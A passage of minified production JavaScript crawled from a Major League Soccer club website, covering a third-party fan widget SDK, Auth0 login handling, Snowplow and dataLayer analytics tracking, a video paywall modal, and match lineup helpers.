function")}(this,t),this.events={}},(e=[{key:"on",value:function(t,e,n){this.events[t]||(this.events[t]=[]),this.events[t].length>=50&&this.events[t].splice(0,1),this.events[t].push({caller:e,listener:n})}},{key:"emit",value:function(t,e){this.events[t]&&this.events[t].length>0&&this.events[t].forEach(function(t){return t.listener({caller:t.caller,payload:e})})}},{key:"disconnect",value:function(t){var e=this,n=Object.keys(this.events);if(n.length>0){var o=[];n.forEach(function(n){e.events[n]&&(o[n]=e.events[n].filter(function(e){return e.caller!==t}))}),this.events=o}}}])&&r(t.prototype,e),n&&r(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}()},463(t){t.exports={filesHost:"https://widgets.touch.global",apiHost:"https://api.touch.global/api/v1",apiNoCacheHost:"https://api-nc.touch.global/api/v1",apiNoCacheLocalHost:"http://localhost/api/v1",trackErrors:!0,trackEvents:!0}},493(t,e,n){"use strict";n.r(e),n.d(e,{getSession:()=>l,getStorage:()=>s,getWidgetLanguage:()=>d,setStorage:()=>f,setWidgetLanguage:()=>p});var o="ecTouchPlatformStorage_v1",r={widgets:{},votes:{},widgetLanguage:{}};function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function a(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){u(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function u(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var s=function(){try{var t="";if(!0===window.ecTouchPlatform.options.webView?window.ecTouchPlatformBridge?t=window.ecTouchPlatformBridge.getSettingsData():window.webkit&&window.webkit.messageHandlers&&(t=window.webkit.messageHandlers.getSettingsData.postMessage()):t=localStorage.getItem(o),t&&""!==t)return JSON.parse(t)}catch(t){return r}return r},l=function(){var t=s();if(!t.session){var e=function(){for(var t="".concat((new Date).getTime(),"_").concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)),e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<50;n+=1)t+=e.charAt(Math.floor(62*Math.random()));return t}();return f(c(c({},t),{},{session:e})),e}return t.session},f=function(t){if(!0===window.ecTouchPlatform.options.webView)window.ecTouchPlatformBridge?window.ecTouchPlatformBridge.putSettingsData(JSON.stringify(t)):window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.putSettingsData.postMessage(JSON.stringify(t));else try{localStorage.setItem(o,JSON.stringify(t))}catch(t){}},d=function(t){var e=s();if(e&&e.widgetLanguage&&e.widgetLanguage[t])return e.widgetLanguage[t]},p=function(t,e){var n=s();f(c(c({},n),{},{widgetLanguage:c(c({},n.widgetLanguage),{},u({},t,e))}))}}},e={};function n(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach(function(e){a(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function a(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var c=n(385).A,u=n(463),s=n(360),l=n(493),f=l.getStorage,d=l.setStorage;!function(t){var e={apiURL:u.apiHost,apiDebugURL:u.apiNoCacheLocalHost,options:{clientID:"bRUVL8o0KiMIDRBKojxECtTWp",version:"v1",loadWidgetsModule:!0,loadPreviewModule:!1,webView:!1,iframe:!1},isReady:!1,isLoaded:!1,events:new c,userLocation:null,loadedScripts:[],methods:{showLogin:function(){},isUserLoggedIn:function(){},getCurrentUserID:function(){},getUserProfile:function(){},doLogin:function(){},doSignup:function(){}},init:function(t){return n(t)},onReady:function(){return v()},getWidgetData:function(t){return m(t)},postCustomWidgetData:function(t){return m(t)},getStatistic:function(t){return m(i(i({},t),{},{path:"match/statistics"}))},getPreview:function(t){return m(i(i({},t),{},{path:"share"}))},getUserLocation:function(t){return null!==e.userLocation||(e.userLocation=m(i(i({},t),{},{replaceURL:"location/user"}))),e.userLocation},trackEvent:function(t){return m(i(i({},t),{},{replaceURL:"widget/tracking"}))},getWidgetVote:function(t){if(t.identifier){var e=function(){if(t&&t.voteID)return t.voteID;var e=f();return e.widgets[t.identifier]?e.widgets[t.identifier]:null}();if(e)return m(i(i({},t),{},{identifier:"".concat(t.identifier,"/").concat(e)}))}return b({message:"Vote does not exist."})},submitVote:function(t){var e=m(t);return e.then(function(e){if(!0===e.ok&&!t.preview&&!1!==t.save){var n=f();d(i(i({},n),{},{widgets:i(i({},n.widgets),{},a({},t.identifier,e.data.item.id))}))}}),e},submitForm:function(t){var e=m(i(i({},t),{},{path:"form/submit"}));return e.then(function(e){if(!0===e.ok){var n=f();d(i(i({},n),{},{votes:i(i({},n.votes),{},a({},e.data.item.vote_id?e.data.item.vote_id:t.identifier,{form:e.data.item.id}))}))}}),e},trackError:function(t){!0===u.trackErrors&&m(i(i({},t),{},{path:"report_issue"}))},reload:function(){e.events.emit("reloadWidget")},loadScript:function(){r(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}},n=function(t){l(t),v().then(function(t){!0===t.isReady&&(p(),setInterval(function(){e.events.emit("everyMinute")},6e4))}),t&&t.methods&&(e.methods=t.methods),e.isLoaded=!0},o=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=document.createElement("script");o.type="text/javascript",o.defer=!0,o.async=!0,o.src="".concat(u.filesHost,"/").concat(t).concat(e?"?v=".concat(e):""),o.onload=function(){n&&n()},document.getElementsByTagName("head")[0].appendChild(o)},r=function(t){if(!e.loadedScripts.includes(t)){e.loadedScripts.push(t);var n=document.createElement("script");n.defer=!0,n.type="text/javascript",n.async=!0,n.src=t,document.getElementsByTagName("head")[0].appendChild(n)}},l=function(t){t&&void 0!==t.clientID&&(e.options.clientID=t.clientID),t&&void 0!==t.loadWidgetsModule&&(e.options.loadWidgetsModule=t.loadWidgetsModule),t&&void 0!==t.loadPreviewModule&&(e.options.loadPreviewModule=t.loadPreviewModule),t&&void 0!==t.webView&&(e.options.webView=t.webView),t&&void 0!==t.iframe&&(e.options.iframe=t.iframe),e.isReady=g()},p=function(){!0===e.options.loadWidgetsModule&&o("js/loader.js",s.hash),!0===e.options.loadPreviewModule&&o("js/preview/index.js",s.hash)},g=function(){return null!==e.options.clientID},v=function(){return new Promise(function(t,n){if(!0===e.isReady)return t(e);var o=function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return!0===g()?(e.isReady=!0,t(e)):r<=2e3?setTimeout(function(){return o(r+200)},r):n(new Error("Failed to initialize"))};o()})},m=function(t){var n,o=t.preview,r=t.votePreview,a=t.method,c=t.body,s=t.identifier,l=t.params,f=t.language,d=t.path,p=t.replaceURL,g=t.devmode,v=t.tag;if(!0===e.isReady&&s){var m=s.toString(),h={url:(n=!0===g?e.apiDebugURL:e.apiURL,p?"".concat(!0===o||!0===r?u.apiNoCacheHost:n,"/").concat(p):"".concat(!0===o||!0===r?u.apiNoCacheHost:n,"/widget/").concat(m).concat(d?"/".concat(d):"")),method:a||"GET",credentials:"omit",headers:{Accept:"application/json","Accept-Language":f||"en","Content-Type":"application/json","x-api-client":e.options.clientID,"x-api-client-version":e.options.version}};if(a&&"POST"===a.toUpperCase()){h.body=c?JSON.stringify(v?i(i({},c),{},{tag:v}):c):void 0}return l&&l.length>0&&l.map(function(t,e){return h.url+=0!==e?"&".concat(t[0],"=").concat(t[1]):"?".concat(t[0],"=").concat(t[1])}),fetch(h.url,h).then(function(t){return t.json().then(function(e){return y(t,e)}).catch(function(t){return b(t)})}).catch(function(t){return b(t)})}return b({message:"No identifier provided."})},y=function(t,e){return{status:t.status,ok:t.ok,data:!0===t.ok?e.data:e}},b=function(t){return y({ok:!1,status:0},{error:{message:t&&t.message?t.message:"Sorry, something went wrong.",type:null}})};t.ecTouchPlatformLoaded||!1!==e.isLoaded||(t.ecTouchPlatformLoaded=!0,e.init(Array.isArray(t.ecTouchPlatform.init)?t.ecTouchPlatform.init[0]:null),t.ecTouchPlatform=e)}(window),ecw_web_sdk_prod={}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/2789.js?_t=f0c781069f9b7519f115
body_size: 4026
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2789,5115],{16321:function($,g,o){o.d(g,{Z:function(){return r}});var n=o(25365),v=o(56113),p=o(17482),h=o(67065),m=o(86820),r=({visible:C=!0,onGoBackClick:U=()=>null,accountWall:T=null})=>{const{t:b,freemiumPopupImageUrl:E}=(0,h.E)(),[A,k]=(0,n.useState)(null),L=T?T.toLowerCase().split(" ").join("_"):null,w=L?"aw_"+L:"aw";return(0,n.useEffect)(()=>{const V=document.getElementById("react-root");k(V)},[]),(0,n.useEffect)(()=>{C&&(0,m.N7)({freemiumType:"video"})},[C]),A&&C?v.createPortal(n.createElement("div",{className:"mls-c-video-wall"},n.createElement("div",{className:"mls-c-video-wall-modal"},E?n.createElement("img",{src:E,alt:"freemium popup image"}):null,n.createElement("div",{className:"mls-c-video-wall-modal__container"},n.createElement("h2",{className:"mls-c-video-wall-modal__title"},b(`${w}_hed_video`)),n.createElement("button",{className:"mls-c-video-wall-modal__button",onClick:p.BQ},b(`${w}_cta_1`)),n.createElement("div",{className:"mls-c-video-wall-modal__account"},n.createElement("span",null,b(`${w}_dek_copy`)," "),n.createElement("a",{className:"mls-c-video-wall-modal__account--sign-in",href:"#",onClick:p.yj},b(`${w}_cta_2`))),n.createElement("div",{className:"mls-c-video-wall-modal__go-back",onClick:U},n.createElement("span",null,b(`${w}_cta_3`)))))),A):null}},117:function($,g,o){var n=o(25365);function v(){const[p,h]=(0,n.useState)(void 0);return(0,n.useEffect)(()=>{let m;const S=async()=>{if(window.auth0Client){const r=await window.auth0Client.isAuthenticated();console.log("IS AUTH",r),typeof r=="boolean"&&h(r),clearInterval(m)}};return S(),m=setInterval(()=>{S()},1e3),()=>clearInterval(m)},[]),p}g.Z=v},17482:function($,g,o){o.d(g,{rV:function(){return ae},s6:function(){return ce},$c:function(){return ne},X_:function(){return G},K1:function(){return te},yj:function(){return J},BQ:function(){return ee}});var n=o(85048);function v(){p(),h(),m()}function p(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js",["snowplowButtonClickTracking","ButtonClickTrackingPlugin"]),window?.snowplow?.("enableButtonClickTracking")}function h(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-link-click-tracking@latest/dist/index.umd.min.js",["snowplowLinkClickTracking","LinkClickTrackingPlugin"]),window?.snowplow?.("enableLinkClickTracking",{pseudoClicks:!0})}function m(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js",["snowplowMedia","SnowplowMediaPlugin"])}var S=o(23687),r=o(69964);async function C(){if(typeof jest<"u"||!window?.snowplow)return;const{appId:t,collectorUrl:i,nameSpace:a}=(0,r.sm)(),c=(0,r.Yw)(),s={appId:t,cookieSameSite:"Lax",cookieName:"mls_sp",anonymousTracking:!c,stateStorageStrategy:c?"cookieAndLocalStorage":"none",contexts:{webPage:!0,session:c,performanceNavigationTiming:!0,performanceTiming:!0}};window.snowplow("newTracker",a,i,s),v(),await T(),U()}function U(){const{entityContexts:e,pageType:t}=(0,r.sm)();if(!e?.length){if(t==="video"){const s=window.location.hash.substring(1)??"",y=s.length>0&&window.forgeVariables.tracking.videoPlaylist.find(u=>s===u.slug)?window.forgeVariables.tracking.videoPlaylist.find(u=>s===u.slug):window.forgeVariables.tracking.videoPlaylist[0];window.forgeVariables.tracking.videoPlaylist={...y,topics:y.tags}}const i=[(0,S.i3)()],a=(0,r.uc)(),c=(0,r._l)(a);if(t==="news"||t==="video"){const s=(0,r.kS)(a);s?.length&&i.push(...s)}c&&i.push(c),(0,n.Z)({contexts:i})}}async function T(){(0,r.Yw)()?window?.auth0Client&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),await b()):(E(),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}async function b(){if(window?.auth0Client){const e=await window?.auth0Client?.getUser();e?.sub&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),window?.snowplow?.("setUserId",e?.sub))}}async function E(){typeof jest<"u"||(window.snowplow("clearUserData",{preserveSession:!1,preserveUser:!1}),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}typeof window<"u"&&(window.snowplowInit=C,window.onConsentChanged=T);const A=async()=>{window.auth0Client=await auth0.createAuth0Client({domain:window.forgeVariables.auth0.domain,clientId:window.forgeVariables.auth0.clientId,useRefreshTokens:!0,cacheLocation:"localstorage"})},k=async(e=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:e||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signin",prompt:"login"}})},L=async()=>{window.auth0Client&&(clearUserTracking(),await window.auth0Client.logout({clientId:window.forgeVariables.auth0.clientId,logoutParams:{returnTo:window.location.origin}}))},w=async(e=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:e||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signup",prompt:"login"}})},V=e=>{e?updateWalledElements(!0):updateWalledElements(!1)},N=async()=>{if(window.auth0Client){const e=await window.auth0Client.isAuthenticated(),t=window.location.search,i=new URLSearchParams(t),a=i.get("freemiumType"),c=i.get("event"),s=i.get("signupType"),y=i.get("method")||"";if(window.dataLayerInitialized&&e){const u=await window.auth0Client.getUser();u?.sub&&window.dataLayer.push({...window.dataLayerInitialized,userId:u?.sub})}if(V(e),e){c==="successful-signup"&&c&&s&&trackUserFreemiumSuccessfulSignup({freemiumType:a,event:c,signupType:s,method:y}),c==="successful-login-freemium"&&a&&trackUserFreemiumSuccessfulLogin({freemiumType:a,event:c,method:y});const u=document.querySelectorAll(".mls-o-navigation__item-link--account");u?.length&&u.forEach(_=>_.setAttribute("href","/mlsid/profile"));const f=document.querySelectorAll(".mls-o-navigation__item-link--account .oc-o-icon--mls-profile");f?.length&&f.forEach(_=>_.classList.remove("d-none"));const d=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text");d?.length&&d.forEach(_=>_.classList.add("d-none"));const l=await window.auth0Client.getUser(),le=document.querySelector(".mls-c-auth0-profile");if(l&&le){const _=document.querySelector(".mls-c-account_info"),W=document.querySelector(".mls-c-account__divider"),H=document.querySelector(".mls-c-account__logout-button"),I=document.querySelector(".mls-c-account__connected_accounts--title"),z=document.querySelector(".mls-c-account__connected_accounts--apple"),O=document.querySelector(".mls-c-account__connected_accounts--facebook");_&&(_.style.display="grid"),W&&(W.style.display="block"),H&&(H.style.display="block");const K=document.querySelector(".mls-c-account__name"),R=document.querySelector(".mls-c-account__email"),Y=document.querySelector(".mls-c-account__favorite-club-wrapper"),Z=document.querySelector(".mls-c-account__favorite-club");if(K&&(K.innerHTML=l?.given_name&&l?.family_name?l?.given_name+" "+l?.family_name:l?.nickname),R&&(R.innerHTML=l?.email),l?.user_metadata?.favorite_club_opta_id){const M=`${window.forgeVariables.apiList.forgeDAPI}/content/${window.forgeVariables.currentSite.culture}/clubs?fields.inMLSCompetition=true&$skip=0&$limit=99`,Q=await fetch(M).then(P=>P.json()).catch(P=>[]);if(Q?.items?.length){const P=l.user_metadata.favorite_club_opta_id,X=Q?.items.find(se=>se.fields.optaId==P);X&&Y&&Z&&(Y.style.display="block",Z.innerHTML=X.title)}}if(I&&z&&l?.sub?.includes("apple")&&(z.style.display="block",I.style.display="flex"),I&&O&&l?.sub?.includes("facebook")&&(O.style.display="block",I.style.display="flex"),!l?.sub?.includes("facebook")&&!l?.sub?.includes("apple")){const M=document.querySelector(".mls-c-account__connected_accounts--title");M&&(M.style.display="none")}}return}else{document.querySelector(".mls-account-wall")&&trackUserFreemiumLoginWallViewed({freemiumType:"article"});const f=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text"),d=document.querySelector(".mls-c-account__signin-button");d&&(d.style.display="block"),f?.length&&f.forEach(l=>l.classList.remove("d-none"))}t.includes("code=")&&t.includes("state=")&&(await window.auth0Client.handleRedirectCallback(),N())}},re=async()=>{const e=new Event("callback_check");await A(),await N(),document.dispatchEvent(e);const t=document.querySelector(".mls-c-account__sign-up--button"),i=document.querySelector(".mls-o-navigation__item-link--login .mls-o-navigation__item-text"),a=document.querySelectorAll(".mls-o-navigation__item-link--login-mobile .mls-o-navigation__item-text"),c=document.querySelector(".mls-c-account__signin-button"),s=document.querySelector(".mls-c-account__sign-in--button"),y=document.querySelector(".mls-account-wall__btn"),u=document.querySelector(".mls-account-wall__use-profile"),f=document.querySelector(".mls-c-account__logout-button");t&&(t.onclick=()=>w()),f&&(f.onclick=()=>L()),s&&(s.onclick=()=>k()),u&&(u.onclick=()=>{trackUserFreemiumLoginWallCtaClicked({freemiumType:"article",ctaAction:"signin"});const d=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-login-freemium`;k(d)}),y&&(y.onclick=()=>{trackUserFreemiumLoginWallCtaClicked({freemiumType:"article",ctaAction:"signup"});const d=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-signup&signupType=freemium`;w(d)}),i&&(i.onclick=()=>k()),c&&(c.onclick=()=>k()),a?.length&&a.forEach(d=>d.onclick=()=>k())};var j=o(86820);const D={free:"Free",freemium:"Freemium",premium:"Premium"};function G({accountWall:e=null,isUserLogged:t=!1}){if(!e)return!0;const i=e===D.freemium;return!!(e===D.free||i&&t)}function J(){(0,j.Eh)({freemiumType:"video",ctaAction:"signin"});const e=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=video&event=successful-login-freemium`;k(e)}function ee(){(0,j.Eh)({freemiumType:"video",ctaAction:"signup"});const e=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=video&event=successful-signup&signupType=freemium`;w(e)}function ne(e){const t=Math.floor(e/1e3),i=Math.floor(t/60),a=t%60,c=a<10?`0${a}`:a;return`${i}:${c}`}function te(){return/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)}function oe(e=0){return(Number(e)||0)/1e3}function q(e){return e&&Math.round(e.current?.volume()*100)||0}function B(e){return e&&e.current?.muted()||!0}function x(e){return e&&e.current?.playbackRate()||1}function F(e){return e&&e.current?.currentTime()||0}function ie(e){return e&&e.current?.paused()||!0}function ce({videoPlayerRef:e,currentVideo:t}){return{ended:!1,livestream:!1,label:t?.title,loop:!1,mediaType:"video",currentTime:F(e),duration:oe(t?.fields?.duration),paused:ie(e),volume:q(e),muted:B(e),playbackRate:x(e)}}function ae({videoPlayerRef:e}){return{currentTime:F(e),volume:q(e),muted:B(e),playbackRate:x(e)}}function ue({videoPlayerRef:e}){return{ended:!0,currentTime:F(e),volume:q(e),muted:B(e),playbackRate:x(e)}}},75115:function($,g,o){o.r(g);var n=o(25365);const v=({handleClick:p,extraClasses:h,size:m="small"})=>n.createElement("button",{role:"img",onClick:p,className:`mls-o-svg transform ${h||""}`},n.createElement("span",{className:`oc-o-icon-next-video icon-svg fa-icon-svg--${m}`},n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},n.createElement("defs",null,n.createElement("path",{id:"a",d:"M0 0h23.62v22.4H0z"}),n.createElement("path",{id:"c",d:"M0 0h23.62v22.4H0z"})),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("g",{transform:"translate(8 9.33)"},n.createElement("mask",{id:"b",fill:"#fff"},n.createElement("use",{xlinkHref:"#a"})),n.createElement("path",{fill:"#FFF",d:"M12.41 0C8.12 0 4.25 2.48 2.38 6.27L1.23 1.69 0 2l1.7 6.72 6.72-1.7-.31-1.22-4.67 1.18a9.95 9.95 0 018.97-5.72 9.95 9.95 0 010 19.89c-3.65 0-7-2-8.74-5.2l-1.1.6A11.2 11.2 0 1012.4 0",mask:"url(#b)"})),n.createElement("g",{transform:"translate(8 9.33)"},n.createElement("mask",{id:"d",fill:"#fff"},n.createElement("use",{xlinkHref:"#c"})),n.createElement("path",{fill:"#FFF",d:"M12.41 0C8.12 0 4.25 2.48 2.38 6.27L1.23 1.69 0 2l1.7 6.72 6.72-1.7-.31-1.22-4.67 1.18a9.95 9.95 0 018.97-5.72 9.95 9.95 0 010 19.89c-3.65 0-7-2-8.74-5.2l-1.1.6A11.2 11.2 0 1012.4 0",mask:"url(#d)"}))))));g.default=v}}]);

//# sourceMappingURL=2789.js.map?_t=f0c781069f9b7519f115

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7793.js?_t=89ddedc25ae883f9a686
body_size: 13735
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7793,2226,2704,1782,8789,8283,9495,8982,6528,9220,8635,9530,7921,9258,5282,4852,7858,725,2515,8282,2797],{86820:function(I,r,t){t.d(r,{Eh:function(){return Ne},L9:function(){return c},Lm:function(){return m},N7:function(){return fe},O_:function(){return $e},V6:function(){return Ee},l1:function(){return C},ne:function(){return H},w1:function(){return ke}});const e=a=>{a&&(window.dataLayer=window.dataLayer??[],a=n(a),window.dataLayer.push(a))},n=a=>{if(a!==null){if(typeof a=="string")return a;for(const _ in a)if(a.hasOwnProperty(_))if(Array.isArray(a[_]))for(let L=0;L<a[_].length;L++)a[_][L]=n(a[_][L]);else a[_]=n(a[_]);return a}},y=a=>{e({event:"dataLayer-initialized",...a})},c=(a,_={})=>{e({event:a,..._})},d=(a,_,L)=>{const h={bucketName:a,blockType:_,ecommerce:L?.length?{promoView:{promotions:L}}:void 0};c("block-impression",h)},p=(a,_,L,h,O,x,W)=>{const q={bucketName:a,blockType:_,layoutName:L,blockLayout:h,blockStyle:O,...x,ecommerce:W?{promoClick:{promotions:[W]}}:void 0};c("block-click",q)},m=a=>{c("match-hub-click",a)},C=a=>{c("match-interaction",a)},H=a=>{c("week-selector-click",a)},Ee=a=>{c("filter-click",a)},$e=a=>{c("featured-match-click",a)},ke=a=>{c("horizontal-scoreboard-match-click",a)},ae=a=>{c("successful-login-freemium",a)},Me=a=>{c("freemium-login-wall",a)},fe=a=>{c("freemium-login-wall_viewed",a)},Ne=a=>{c("freemium-cta-click",a)},N=a=>{c("successful-signup",a)},b=a=>{c("successful-login-freemium",a)},S=a=>{}},28787:function(I,r,t){t.d(r,{$p:function(){return ke},E4:function(){return fe},EF:function(){return C},HF:function(){return Ne},Zv:function(){return c},ko:function(){return Ee},nD:function(){return p},nc:function(){return m},tF:function(){return y},zh:function(){return $e}});var e=t(25365),n=t(63470);const y=(0,e.createContext)();y.displayName="LineupsContext";function c(){const N=(0,e.useContext)(y);if(N===void 0)throw new Error("useLineupsData must be used within a <LineupsContextProvider />");return N}const d={start:"Start",sub:"Sub"},p={nationalTeam:"NationalTeam",default:"Default",club:"Club"};function m(N){if(!N||N.length===0)return{starters:[],bench:[]};const b=[],S=[];for(let a=0;a<N.length;a++){const _=N[a];_.starting==="true"?b.push(_):S.push(_)}return{starters:b,bench:S}}function C({substitutions:N,homeStarters:b,homeTeamSportecId:S,awayStarters:a,awayTeamSportecId:_,homeBench:L,awayBench:h}){if(!Array.isArray(N))return[];const{awaySubstitutions:O,homeSubstitutions:x}=N?.reduce((T,k)=>{const{event:ye}=k||{};if(ye.team_id===S){const ie=H({players:L,playerId:ye.player_in_id});T.homeSubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}else{const ie=H({players:h,playerId:ye.player_in_id});T.awaySubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}return T},{awaySubstitutions:{},homeSubstitutions:{}}),W={},q={},Ie=b.map(T=>{const k=x[T?.person_id];return k&&(W[k?.person_id]={...T,subbedOut:!0}),k?{...k,playing_position:T?.playing_position}:T}),we=a.map(T=>{const k=O[T?.person_id];return k&&(q[k?.person_id]={...T,subbedOut:!0}),k?{...k,playing_position:T?.playing_position}:T}),ce=L.map(T=>W[T?.person_id]||T),oe=h.map(T=>q[T?.person_id]||T);return{homeFinalPlayers:Ie,awayFinalPlayers:we,homeFinalSubstitutions:ce,awayFinalSubstitutions:oe}}function H({players:N,playerId:b}){return N.find(S=>S.person_id===b)}function Ee(N){if(!N||N.length===0)return{starters:[],bench:[]};const b=[],S=[];for(let a=0;a<N.length;a++){const _=N[a];_.initialStatus===d.sub?S.push(_):b.push(_)}return{starters:b,bench:S}}function $e({homePlayers:N,awayPlayers:b,cards:S,goals:a}){const _=Me({cards:S,goals:a});return{homePlayers:N?.map(L=>({...L,..._[L.person_id]||{}})),awayPlayers:b?.map(L=>({...L,..._[L.person_id]||{}}))}}function ke({homePlayers:N,awayPlayers:b,d3Players:S}){const a=ae({d3Players:S});return{homePlayers:N?.map(_=>({..._,...a?.[_.person_id]||{}})),awayPlayers:b?.map(_=>({..._,...a?.[_.person_id]||{}}))}}function ae({d3Players:N}){return N?.reduce((b,S)=>(b[S.sportecId]={thumbnail:S.thumbnail,slug:S.playerSlug},b),{})}function Me({cards:N,goals:b}){const S={};return N?.forEach(({event:a})=>{const _=S[a.player_id]||{};a.card_color===n.dM.yellow?S[a.player_id]={..._,yellowCards:(_.yellowCards||0)+1}:a.card_color===n.dM.yellowRed?S[a.player_id]={..._,secondYellowCards:(_.secondYellowCards||0)+1}:a.card_color===n.dM.red&&(S[a.player_id]={..._,redCards:(_.redCards||0)+1})}),b?.forEach(({event:a,type:_})=>{const L=_==="penalties"?a?.shot_at_goal?.player_id:a?.player_id,h=S[L]||{};S[L]={...h,goals:(h.goals||0)+1}}),S}function fe(N){if(!Array.isArray(N))return[];const b=N?.find(a=>a.role===n.ME.headCoach),S=N?.filter(a=>a.role!==n.ME.headCoach);return[b,...S]}function Ne({mlsTeam:N,d3Team:b}){return{...N,logoColorSlug:b?.logoColorSlug,logoColorUrl:b?.logoColorUrl,backgroundColor:b?.backgroundColor,crestColorSlug:b?.crestColorSlug,slug:b?.slug}}},72533:function(I,r,t){var e=t(15351),n=t(75248),y=t(67065),c=t(10486);function d({matchSportecId:p,options:m={}}){const{apiList:C}=(0,y.E)(),H=(0,n.IY)({matchSportecId:p});return(0,e.useQuery)({queryKey:["mls-match",p],queryFn:()=>(0,c.zk)({endpoint:H,apiURL:C?.statsAPI}),enabled:!!p,retry:!1,cacheTime:1/0,staleTime:1/0,...m})}r.Z=d},27473:function(I,r,t){t.d(r,{gI:function(){return We},Rs:function(){return _t},GL:function(){return E},yb:function(){return K},ym:function(){return vt},kM:function(){return De},mi:function(){return Et},fK:function(){return pt},O4:function(){return ht},hx:function(){return be},P9:function(){return gt},Nd:function(){return ne},Jy:function(){return U},LX:function(){return A}});var e=t(25365),n=t(14770),y=t(89530),c=t(67065),d=t(86820),p=t(99472),m=t(63470);function 